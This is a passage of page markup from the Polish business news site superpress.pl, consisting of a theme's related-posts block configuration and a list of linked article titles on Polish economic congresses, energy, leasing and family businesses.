button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"11","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "1141";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "39";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="nofollow bookmark" class="td-image-wrap " title="Podsumowanie branży leasingu w 2021 roku w Polsce" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/leasing-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="bookmark" title="Podsumowanie branży leasingu w 2021 roku w Polsce">Podsumowanie branży leasingu w 2021 roku w Polsce</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="nofollow bookmark" class="td-image-wrap " title="Prawdziwe skarby w Kapsule Czasu KGHM" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/str.-28-29-kapsula_czasu_kghm_5_-696x503.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="bookmark" title="Prawdziwe skarby w Kapsule Czasu KGHM">Prawdziwe skarby w Kapsule Czasu KGHM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="nofollow bookmark" class="td-image-wrap " title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/str.-20-Forum-Ekonomiczne-Mikolajki-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="bookmark" title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?">EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="nofollow bookmark" class="td-image-wrap " title="Jak przygotować się na przyjęcie dużej inwestycji?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Kadry-przyszlosci_01-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="bookmark" title="Jak przygotować się na przyjęcie dużej inwestycji?">Jak przygotować się na przyjęcie dużej inwestycji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="nofollow bookmark" class="td-image-wrap " title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/IMG_3801-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="bookmark" title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?">Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1640-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="bookmark" title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego">Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="nofollow bookmark" class="td-image-wrap " title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1224-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="bookmark" title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju">Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="nofollow bookmark" class="td-image-wrap " title="Łódzkie zaprasza na Europejskie Forum Gospodarcze" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/EFG_02-696x368.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="bookmark" title="Łódzkie zaprasza na Europejskie Forum Gospodarcze">Łódzkie zaprasza na Europejskie Forum Gospodarcze</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="nofollow bookmark" class="td-image-wrap " title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Samolot-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="bookmark" title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję">Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="nofollow bookmark" class="td-image-wrap " title="LOTOS odpowiada na wyzwania nowej polityki surowcowej" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Lotos-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="bookmark" title="LOTOS odpowiada na wyzwania nowej polityki surowcowej">LOTOS odpowiada na wyzwania nowej polityki surowcowej</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="nofollow bookmark" class="td-image-wrap " title="Kluczowe surowce dla gospodarki przyszłości" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3575-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="bookmark" title="Kluczowe surowce dla gospodarki przyszłości">Kluczowe surowce dla gospodarki przyszłości</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Kongres 590 świadectwem siły polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3688-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="bookmark" title="Kongres 590 świadectwem siły polskiej gospodarki">Kongres 590 świadectwem siły polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyzwania dla nowego koncernu multienergetycznego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="bookmark" title="Wyzwania dla nowego koncernu multienergetycznego">Wyzwania dla nowego koncernu multienergetycznego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Nowe możliwości polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2935-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="bookmark" title="Nowe możliwości polskiej gospodarki">Nowe możliwości polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="nofollow bookmark" class="td-image-wrap " title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2690-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="bookmark" title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu">Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="nofollow bookmark" class="td-image-wrap " title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Kongre5900_Patronat_Prezydenta-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="bookmark" title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP">Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="nofollow bookmark" class="td-image-wrap " title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Instytut-Biznesu-Rodzinnego-dr-Adrianna-Lewandowska-dr-Adam-Mokrysz-Adam-i-Damian-Kenkel-Roman-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="bookmark" title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych">Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="nofollow bookmark" class="td-image-wrap " title="Przyszłość handlu jest w internecie?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/str.-61-ORLEN-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="bookmark" title="Przyszłość handlu jest w internecie?">Przyszłość handlu jest w internecie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="nofollow bookmark" class="td-image-wrap " title="Wodór, czyli brakujące ogniwo" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2192-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="bookmark" title="Wodór, czyli brakujące ogniwo">Wodór, czyli brakujące ogniwo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="nofollow bookmark" class="td-image-wrap " title="Zielone inwestycje przyszłością budownictwa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2451-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="bookmark" title="Zielone inwestycje przyszłością budownictwa">Zielone inwestycje przyszłością budownictwa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Fuzja z korzyścią dla całej polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2302-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="bookmark" title="Fuzja z korzyścią dla całej polskiej gospodarki">Fuzja z korzyścią dla całej polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="nofollow bookmark" class="td-image-wrap " title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/plansza-zjazd-firm-rodzinnych-696x366.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="bookmark" title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie">Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="nofollow bookmark" class="td-image-wrap " title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Kopia-DSC_2596_AS_1-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="bookmark" title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty">I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Forum-Ekonomiczne-w-Karpaczu-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="bookmark" title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu">O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr14-1200x628-1-696x364.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="bookmark" title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”">Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="nofollow bookmark" class="td-image-wrap " title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1978-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="bookmark" title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski">Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="nofollow bookmark" class="td-image-wrap " title="Wiarygodny wizerunek firmy kluczem do sukcesu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1531-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
